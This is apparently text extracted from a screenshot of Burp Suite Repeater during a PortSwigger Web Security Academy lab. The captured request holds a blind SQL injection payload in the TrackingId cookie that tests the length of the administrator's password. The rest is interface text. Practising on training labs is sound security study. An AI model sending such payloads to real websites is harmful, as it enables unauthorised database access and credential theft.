 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.5.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Flow Settings
1 × 2 × +
Send Cancel < >
Target: https://0a97000d03cebd00820ca15f009c00f7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a97000d03cebd00820ca15f009c00f7.web-security-academy.net
3 Cookie: TrackingId= AND (SELECT 'a' FROM users WHERE username='administrator'
AND LENGTH(password)>1)='a; session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a97000d03cebd00820ca15f009c00f7.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Waiting
61°F
Sunny
Search
Pr Ru
9:51 AM
6/2/2023